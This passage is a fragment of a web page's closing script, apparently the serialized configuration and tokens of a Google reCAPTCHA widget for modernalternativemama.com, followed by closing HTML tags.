fFsKMSVfDhS7CkhfDl0hnwohzX8OuYMO+wqjCtmsZTVDCg8KULjd1w7dpwqgMwq4/XAoIwq4BH27CoQ/ChxhUwoTCm8KxwoBbw5nDkcOjalgffcKmSsOfwo9sEsOiw79+KVg7wqjCqyQ0YMO2WsK8HsOnwrEQW8KMw73CvQEcIkArHMOgX8KMw6MxbnrDsn19MMKnwqHClX/DtwciwqDDjR3Dj8K7w47Cn00RWkEIMcOYwok7K8KmwpTDg8K6wpPDmDciw7ZTL1RwIMKQwojCkyAgdcKew6o\\u003d\x22],null,[\x22conf\x22,null,\x226LckTGYrAAAAAIaOGQvit_JRqT4U88iQ5izBwFaS\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://modernalternativemama.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22S3+MDlWuxz42B9ptw5gGQRwr2LPpvP4yrMgzMCE2szU\\u003d\x22,1,0,null,1,1769028331522,0,0,[227,59],null,[74,62,164],\x22RC-fpBqKQz9auhWZg\x22,null,null,null,null,null,\x220dAFcWeA6dFGOLvccI0hjeCXTz_j3_2mPpMMNFEOsb6hmBnFXd5L5kq9xjoHHvNA0sFOUxWedfMDYI51Cczm0pLY-s4Jgmi7hB4g\x22,1769111131602]");
    </script></body></html>